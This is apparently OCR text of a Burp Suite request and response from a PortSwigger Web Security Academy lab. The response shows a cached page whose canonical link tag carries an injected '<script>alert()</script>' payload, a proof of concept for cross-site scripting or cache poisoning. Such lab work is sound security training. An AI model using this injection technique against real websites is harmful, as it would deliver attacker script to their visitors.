 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3d006c0448858d815e2fde00890078.web-security-academy.net
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
10 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
11 Sec-Ch-Ua-Mobile: ?0
12 Sec-Ch-Ua-Platform: "Linux"
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Origin: example2
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache: hit
7 Content-Length: 8220
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a3d006c0448858d815e2fde00890078.web-security-academy.net/?cb='>
<script>
alert()
</script>
'/>
15 <title>